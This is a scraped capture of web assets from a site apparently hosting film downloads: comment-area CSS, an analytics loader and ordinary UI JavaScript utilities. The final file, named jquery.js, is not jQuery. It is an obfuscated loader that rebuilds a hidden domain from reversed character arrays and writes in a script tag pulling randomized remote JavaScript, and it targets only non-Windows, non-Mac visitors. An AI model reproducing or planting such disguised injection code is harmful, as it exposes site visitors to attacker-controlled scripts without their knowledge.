	color: rgb(66, 66, 66);
}
.cmt_msg .smt_wrap .total {
	font-size: 16px; font-weight: 600;
}
.cmt_msg .smt_wrap span span {
	margin: 0px; padding: 0px;
}
.cmt_msg .smt_wrap span a {
	margin: 0px 0px 0px 8px; color: rgb(49, 139, 183);
}
.cmt_msg .smt_wrap .cmt_post {
	background: url("../images/background.png") no-repeat -1px -379px; border: currentColor; width: 81px; height: 30px; text-align: center; color: rgb(255, 255, 255); line-height: 30px; font-size: 14px; margin-left: 20px; display: inline-block; cursor: pointer;vertical-align:middle;
}
.cmt_msg .smt_wrap .cmt_text {
	background: rgb(251, 251, 251); padding: 0px 8px; border-radius: 3px; border: 1px solid rgb(204, 204, 204); width:50px; height: 30px; line-height: 30px; margin-left: 10px;vertical-align:middle;
}
.cmt_msg .smt_wrap .cmt_verify {
	 width: 80px; height: 30px; line-height: 30px;vertical-align:middle;
}

.cmt_msg .smt_wrap input:hover {
	background-position: -1px -603px;
}
.cmt_msg .sort_wrap {
	padding-bottom: 2px; border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: solid;
}
.cmt_msg .sort_wrap a:hover {
	text-decoration: none;
}
.cmt_msg .sort_wrap .current {
	color: rgb(49, 139, 183); font-weight: bold; border-bottom-color: rgb(43, 140, 230); border-bottom-width: 2px; border-bottom-style: solid;
}
.cmt_msg .cmt_item {
	padding: 15px 0px; width: 100%; color: rgb(153, 153, 153); border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: dotted; _zoom: 1;
}
.cmt_msg .item_con {
	width: 90%; padding-left: 2%;
}
.cmt_msg .item_con p {
	margin-bottom: 8px;
}
.cmt_msg .item_con a {
	color: rgb(153, 153, 153);
}
.cmt_msg .item_con a:hover {
	color: rgb(153, 153, 153); text-decoration: none;
}
.cmt_msg .item_con .name {
	color: rgb(43, 140, 230);
}
.cmt_msg .item_con .name:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.cmt_msg .item_con .con {
	color: rgb(51, 51, 51); line-height: 20px; overflow: hidden; margin-top: 8px; -ms-word-wrap: break-word;
}
.cmt_msg .item_con .bottom li {
	height: 16px; line-height: 15px; overflow: hidden; margin-right: 10px; float: left; _display: inline;
}
.cmt_msg .item_con .bottom .reply {
	background: url("../images/home/rpy2.png") no-repeat 0px 0px; color: rgb(153, 153, 153); text-indent: 19px; font-size: 11px; display: block;
}
.cmt_msg .item_con .bottom .reply:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.cmt_msg .item_con .bottom .bdshare_t {
	margin-top: -5px;
}
.cmt_msg .item_con .bottom .bds_more {
	padding-top: 5px;
}
.cmt_msg .inner {
	padding: 3px; border: 1px solid rgb(153, 153, 153); width: auto; background-color: rgb(254, 254, 241);
}
.cmt_msg .inner .top {
	margin: 8px 0px 8px 3px;
}
.cmt_msg .inner .con {
	margin: 5px 0px 5px 3px;
}
.cmt_msg .inner .bottom {
	margin-bottom: 5px; visibility: hidden;
}
.cmt_msg .mid_cmt_item {
	margin-top: 3px; border-top-color: currentColor; border-top-width: medium; border-top-style: none;
}
.cmt_msg .pages {
	margin-top: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dygangs.org/d/tj.js
body_size: 120
content:
document.writeln("<script defer src=\'https://www.66hao.cc/content\' data-website-id=\'70e8ebb8-21ba-4538-97f7-4cde5b9fd375\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.dygangs.org/skin/dygang/js/common.js
body_size: 4678
content:
function AJAX(G) {
	var K = [],
	$ = this,
	L = AJAX.__pool__ || (AJAX.__pool__ = []); (function(E) {
		var D = function() {};
		E = E ? E: {};
		var C = ["url", "content", "method", "async", "encode", "timeout", "ontimeout", "onrequeststart", "onrequestend", "oncomplete", "onexception"],
		A = ["", "", "GET", true, I("GBK"), 3600000, D, D, D, D, D],
		B = C.length;
		while (B--) $[C[B]] = _(E[C[B]], A[B]);
		if (!N()) return false;
	})(G);
	function _(_, $) {
		return _ != undefined ? _: $
	}
	function N() {
		var A, $ = [window.XMLHttpRequest, "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"];
		for (var B = 0; B < L.length; B += 1) if (L[B].readyState == 0 || L[B].readyState == 4) return L[B];
		for (B = 0; B < $.length; B += 1) {
			try {
				if (window.XMLHttpRequest) {
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new XMLHttpRequest($[B]));
				}else
				{
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new ActiveXObject($[B]));
				}	
				break
			} catch(_) {
				A = false;
				continue
			}
		}
		if (!A) {
			throw "Cannot init XMLHttpRequest object!";
			return false
		} else {
			L[L.length] = A;
			
			return A
		}
	}
	function E($) {
		return document.getElementById($)
	}
	function C($) {
		var _ = $ * 1;
		return (isNaN(_) ? 0 : _)
	}
	function D($) {
		return (typeof($) == "string" ? ($ = E($)) ? $: false: $)
	}
	function F() {
		return ((new Date) * 1)
	}
	function M($, _) {
		K[$ + ""] = _
	}
	function H($) {
		return (K[$ + ""])
	}
	function J(_, $, B) {
		return (function A(C) {
			C = C.replace(/([^\u0080-\u00FF]+)/g,
			function($0, $1) {
				return _($1)
			}).replace(/([\u0080-\u00FF])/g,
			function($0, $1) {
				return escape($1).replace("%", "%u00")
			});
			for (var E = 0,
			D = $.length; E < D; E += 1) C = C.replace($[E], B[E]);
			return (C)
		})
	}
	function I($) {
		if ($.toUpperCase() == "UTF-8") return (encodeURIComponent);
		else return (J(escape, [/\+/g], ["%2B"]))
	}
	function O(A, B) {
		if (!A.nodeName) return;
		var _ = "|" + A.nodeName.toUpperCase() + "|";
		if ("|INPUT|TEXTAREA|OPTION|".indexOf(_) > -1) A.value = B;
		else {
			try {
				A.innerHTML = B
			} catch($) {}
		}
	}
	function P(_) {
		if (typeof(_) == "function") return _;
		else {
			_ = D(_);
			if (_) return (function($) {
				O(_, $.responseText)
			});
			else return $.oncomplete
		}
	}
	function B(_, A, $) {
		var C = 0,
		B = [];
		while (C < _.length) {
			B[C] = _[C] ? ($[C] ? $[C](_[C]) : _[C]) : A[C];
			C += 1
		}
		while (C < A.length) {
			B[C] = A[C];
			C += 1
		}
		return B
	}
	function A() {
		var E, C = false,
		K = N(),
		J = B(arguments, [$.url, $.content, $.oncomplete, $.method, $.async, null], [null, null, P, null, null, null]),
		G = J[0],
		I = J[1],
		L = J[2],
		M = J[3],
		H = J[4],
		A = J[5],
		O = M.toUpperCase() == "POST" ? true: false;
		if (!G) {
			throw "url is null";
			return false
		}
		var _ = {
			url: G,
			content: I,
			method: M,
			params: A
		};
		if (!O) G += (G.indexOf("?") > -1 ? "&": "?") + "timestamp=" + F();
		K.open(M, G, H);
		$.onrequeststart(_);
		if (O) K.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		K.setRequestHeader("X-Request-With", "XMLHttpRequest");
		E = setTimeout(function() {
			C = true;
			K.abort()
		},
		$.timeout);
		var D = function() {
			if (C) {
				$.ontimeout(_);
				$.onrequestend(_)
			} else if (K.readyState == 4) {
				clearTimeout(E);
				_.status = K.status;
				try {
					if (K.status == 200) L(K, A);
					else $.onexception(_)
				} catch(B) {
					$.onexception(_)
				}
				$.onrequestend(_)
			}
		};
		K.onreadystatechange = D;
		if (O) K.send(I);
		else K.send("");
		if (H == false) D();
		return true
	}
	this.setcharset = function(_) {
		if (!$.encode) $.encode = I(_)
	};
	this.get = function(C, B, _) {
		return A(C, "", B, "GET", $.async, _)
	};
	this.update = function(H, J, _, D, E) {
		_ = C(_);
		D = C(D);
		if (_ < 1) D = 1;
		var B = function() {
			A(J, "", H, "GET", $.async, E)
		},
		G = F(),
		I = function($) {
			B();
			$--;
			if ($ > 0) M(G, setTimeout(function() {
				I($)
			},
			_))
		};
		I(D);
		return G
	};
	this.stopupdate = function($) {
		clearTimeout(H($))
	};
	this.post = function(D, _, C, B) {
		return A(D, _, C, "POST", $.async, B)
	};
	this.postf = function(O, J, B) {
		var H = [],
		L,
		_,
		G,
		I,
		M,
		K = arguments.length,
		C = arguments;
		O = O ? D(O) : false;
		if (!O || O.nodeName != "FORM") return false;
		validfoo = O.getAttribute("onvalidate");
		validfoo = validfoo ? (typeof(validfoo) == "string" ? new Function(validfoo) : validfoo) : null;
		if (validfoo && !validfoo()) return false;
		var E = O.getAttribute("action"),
		N = O.getAttribute("method"),
		F = $.formToStr(O);
		if (F.length == 0) return false;
		if (N.toUpperCase() == "POST") return A(E, F, J, "POST", true, B);
		else {
			E += (E.indexOf("?") > -1 ? "&": "?") + F;
			return A(E, "", J, "GET", true, B)
		}
	};
	this.formToStr = function(C) {
		var B = "",
		E = "",
		_, A;
		for (var D = 0; D < C.length; D += 1) {
			_ = C[D];
			if (_.name != "") {
				switch (_.type) {
				case "select-one":
					if (_.selectedIndex > -1) A = _.options[_.selectedIndex].value;
					else A = "";
					break;
				case "checkbox":
				case "radio":
					if (_.checked == true) A = _.value;
					break;
				default:
					A = _.value
				}
				A = $.encode(A);
				B += E + _.name + "=" + A;
				E = "&"
			}
		}
		return B
	}
}
//-------------------------------------------------------


function checkAll(bool,tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){checkboxArray[i].checked = bool;}
}

function checkOthers(tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){
		if (checkboxArray[i].checked == false){
			checkboxArray[i].checked = true;
		}else if (checkboxArray[i].checked == true){
			checkboxArray[i].checked = false;
		}
	}
}

function textareasize(obj){
	if(obj.scrollHeight > 70){
		obj.style.height = obj.scrollHeight + 'px';
	}
}

function set(obj,value){
	obj.innerHTML = value
}

function view(id){
	document.getElementById(id).style.display='inline'	
}

function hide(id){
	document.getElementById(id).style.display='none'		
}

function getScroll(){var t;if(document.documentElement&&document.documentElement.scrollTop){t=document.documentElement.scrollTop;}else if(document.body){t=document.body.scrollTop;}return(t);} 


function HtmlEncode(str)
{   
	 var s = "";
	 if(str.length == 0) return "";
	 s    =    str.replace(/&/g,"&amp;");
	 s    =    s.replace(/</g,"&lt;");
	 s    =    s.replace(/>/g,"&gt;");
	 s    =    s.replace(/ /g,"&nbsp;");
	 s    =    s.replace(/\'/g,"&#39;");
	 s    =    s.replace(/\"/g,"&quot;"); 
	 return   s;   
}  

function getElementsByName(tag,name){
    var rtArr=new Array();
    var el=document.getElementsByTagName(tag);
    for(var i=0;i<el.length;i++){
        if(el[i].name==name)
              rtArr.push(el[i]);
    }
    return rtArr;
}

function closeWin(){
	document.body.removeChild(document.getElementById("bg")); 
	document.body.removeChild(document.getElementById("msg"));
	if(document.getElementById("searchtype"))document.getElementById("searchtype").style.display="";
}

function openWindow(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var iHeight = document.documentElement.clientHeight; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="z-index:"+(zindex+1)+";width:"+width+"px; height:"+(parseInt(height)-0+29+16)+"px;left:"+((iWidth-width-2)/2)+"px;top:"+(getScroll()+(height=="auto"?150:(iHeight>(parseInt(height)+29+2+16+30)?(iHeight-height-2-29-16-30)/2:0)))+"px";
	msgDiv.innerHTML="<div class='msgtitle'><div id='msgtitle'></div><img onclick='closeWin()' src='/"+sitePath+"pic/btn_close.gif' /></div><div id='msgbody' style='height:"+height+"px'></div>";
	document.body.appendChild(msgDiv);
}

function openWindow2(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="position: absolute;z-index:"+(zindex+1)+";width:"+width+"px; height:"+(height=="auto"?height:(height+"px"))+";";
	document.body.appendChild(msgDiv);	
}

function selectTogg(){
	var selects=document.getElementsByTagName("select");
	for(var i=0;i<selects.length;i++){
		selects[i].style.display=(selects[i].style.display=="none"?"":"none");
	}
}
function checkInput(str,type){
	switch(type){
		case "mail":
			if(!/^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/gi.test(str)){alert('邮箱填写错误');return false;}
			break;
		case "num" :
			if(isNaN(str)){alert('QQ填写错误');return false;}
			break;
	}
	return true;
}

function copyToClipboard(txt) {    
	if(window.clipboardData){    
		window.clipboardData.clearData();    
		window.clipboardData.setData("Text", txt);
		alert('复制成功！')
	}else{
		alert('请手动复制！')	
	}   
}
function   getUrlArgs()   
  {   
     return  location.pathname;
  }
$(function() {
  $("img.lazy").lazyload();
 });
$(document).ready(function(){

    $("ul.aa .bb").hover(function(){
        $(this).addClass("hover").find("div.cc").show();
    },function(){
        $(this).removeClass("hover").find("div.cc").hide();
    });

});
function setTab(name,name2,cursel,n){
 for(i=1;i<=n;i++){
  var menu=document.getElementById(name+i);
  var con=document.getElementById(name2+i);
  menu.className=i==cursel?"on":"";
  con.style.display=i==cursel?"block":"none";
 }
};
$(document).ready(function(){
  var qcloud={};
  $('[_t_nav]').hover(function(){
    var _nav = $(this).attr('_t_nav');
    clearTimeout( qcloud[ _nav + '_timer' ] );
    qcloud[ _nav + '_timer' ] = setTimeout(function(){
    $('[_t_nav]').each(function(){
    $(this)[ _nav == $(this).attr('_t_nav') ? 'addClass':'removeClass' ]('nav_hover');
    });
    $('#'+_nav).stop(true,true).slideDown(0);
    }, 0);
  },function(){
    var _nav = $(this).attr('_t_nav');
    clearTimeout( qcloud[ _nav + '_timer' ] );
    qcloud[ _nav + '_timer' ] = setTimeout(function(){
    $('[_t_nav]').removeClass('nav_hover');
    $('#'+_nav).stop(true,true).slideUp(0);
    }, 0);
  });
});
$(function() {
  for (var i = 0; i < $("div[name=ee]").length; i++) {
            var m = $("div[name=ee]").eq(i);
            if (m.text().length > 170) {
                m.attr("ee", m.text());
                m.html(m.text().substr(0, 170) + "...<a name=\"zhankai\" class=\"y\" href=\"javascript:;\">展开</a>");
            }
        }
        $("a[name=zhankai]").live("click", function () {
            $(this).parent().html($(this).parent().attr("ee") + "<a name=\"yinchang\" class=\"y\" href=\"javascript:;\">隐藏</a>");
        });
        $("a[name=yinchang]").live("click", function () {
            $(this).parent().html($(this).parent().attr("ee").substr(0, 170) + "...<a name=\"zhankai\" class=\"y\" href=\"javascript:;\">展开</a>");
        });
 });
$(function(){
    $(".sbtn").click(function(){
        if($(this).hasClass("cur"))
        {
            $(".sbtn").removeClass("cur");
            $(".sy").hide();
        }
        else{
        	$(".sy").show();
            $(".sbtn").addClass("cur");
        }
    })
    $(".sbtn1").click(function(){
        if($(this).hasClass("cur"))
        {
            $(".sbtn1").removeClass("cur");
            $(".sy1").hide();
        }
        else{
        	$(".sy1").show();
            $(".sbtn1").addClass("cur");
        }
    })
    $(".sbtn2").click(function(){
        if($(this).hasClass("cur"))
        {
            $(".sbtn2").removeClass("cur");
            $(".sy2").hide();
        }
        else{
        	$(".sy2").show();
            $(".sbtn2").addClass("cur");
        }
    })
});
function $$(id){return document.getElementById(id);}
// function Wnew(len){
//     alert(len);
//     for(var ui=1; ui<=len; ui++){
//         var playbox=$$("play_"+ui)
//         var ulbox=$$("vlink_"+ui),litag=ulbox.getElementsByTagName('li'),isno2,rhtml;
//         rhtml="";
//         if(litag.length>25){playbox.className="playlist mb b max_height";}else{playbox.className="playlist mb b";}
//         for(var uii=litag.length-1;uii>=0;uii--){
//             if(uii==litag.length-1){isno2='<li class="new">';}else{isno2='<li>';}
//             rhtml+=isno2+litag[uii].innerHTML+"</li>";
//         }
//         rhtml="<ul>"+rhtml+"</ul>";
//         ulbox.innerHTML=rhtml;
//     }
// }
function Order(o,id,vi){
    var tag,leng,i,phtml,box,ubox,uhtml,isno,s1,s2
    box=$$(id);
    tag=box.getElementsByTagName('li');
    leng=tag.length;
    uhtml="";
    if (o==1){
      for(i=leng-1;i>=0;i--){
          if(i==leng-1){isno='<li class="new">';}else{isno='<li>';}
          uhtml+=isno+tag[i].innerHTML+"</li>";
      }
      s1="<em class=\"over\">倒序↓</em>"
      s2="<em onclick=\"Order(0,'vlink_"+vi+"',"+vi+")\">顺序↑</em>"
    }else{
      for(i=leng-1;i>=0;i--){
          if(i==0){isno='<li class="new">';}else{isno='<li>';}
          uhtml+=isno+tag[i].innerHTML+"</li>";
      }
      s1="<em onclick=\"Order(1,'vlink_"+vi+"',"+vi+")\">倒序↓</em>"
      s2="<em class=\"over\">顺序↑</em>"
    }
    $$(id+"_s1").innerHTML=s1;
    $$(id+"_s2").innerHTML=s2;
    uhtml="<ul>"+uhtml+"</ul>";
    box.innerHTML=uhtml;
}
$(function(){ 
  $(window).scroll(function() {   
    if($(window).scrollTop() >= 300){
      $('.gotop').fadeIn(400); 
    }else{    
      $('.gotop').fadeOut(400);    
    }  
  });
  $('.gotop').click(function(){
  $('html,body').animate({scrollTop: '0px'}, 800);}); 
});


--- FILE ---
content_type: application/javascript
request_url: https://www.dygangs.org/jquery.js
body_size: 442
content:
(function(){var z=[['h','g','d','f','k','i','k','u','m','d']],l=function(a){return a['r'+'ev'+'er'+'se']().join('')},y=navigator.platform,g=[['w','g','p'],'.',['0','3','0','8','2',':','m','o','c']],c=document,t=l(g[0])+g[1]+l(z[(new Date()).getDate()%1])+g[1]+l(g[2]),x='wri'+'te',d='scr'+'ipt',h=' s'+'rc',g=t+'/'+Math.random().toString(36)[2]+l(['s','e','b','5','o','f','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(y.indexOf('Win')!==0&&y.indexOf('Mac')!==0)?(c[x]('<'+d+''+h+'='),c[x]('h'),c[x]('tt'),c[x]('p'),c[x]('s:'),c[x]('//'),c[x](g),c[x]('></'+d+'>')):0})();